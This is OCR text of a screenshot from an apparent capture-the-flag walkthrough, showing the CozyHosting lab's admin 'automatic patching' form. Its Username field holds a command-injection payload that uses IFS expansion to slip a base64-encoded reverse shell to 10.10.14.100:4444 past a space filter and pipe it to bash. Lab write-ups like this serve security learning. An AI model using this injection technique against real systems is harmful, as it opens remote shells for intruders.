 Dashboard - Cozy Cloud
cozyhosting.htb/admin
Cozy Cloud
1
K. Anderson
Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's
.ssh/authorised_keys file.
Connection settings
Hostname
127.0.0.1
Username
3RjcC8xMC4xMC4xNC4xMDAvNDQ0NCAwPiYxCg=="${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;
Submit
Reset